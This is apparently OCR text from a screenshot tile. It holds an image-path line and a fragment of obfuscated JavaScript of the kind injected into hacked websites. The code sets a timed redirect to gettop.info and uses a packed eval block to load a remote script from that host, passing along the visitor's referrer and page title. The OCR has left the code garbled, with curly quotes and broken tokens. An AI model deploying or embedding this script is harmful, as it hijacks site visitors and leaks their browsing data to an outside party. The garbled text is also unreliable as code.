
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))} else
{